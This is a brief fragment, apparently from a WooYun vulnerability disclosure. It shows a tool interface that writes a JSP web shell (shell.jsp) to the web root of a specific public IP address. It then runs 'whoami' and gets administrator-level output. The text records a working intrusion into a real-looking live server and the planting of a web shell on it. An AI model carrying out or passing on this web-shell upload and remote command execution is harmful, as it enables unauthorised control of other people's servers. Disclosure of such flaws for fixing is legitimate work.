 Url: http://119.29.57.253
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
10_251_106_211\administrator
www.wooyun.org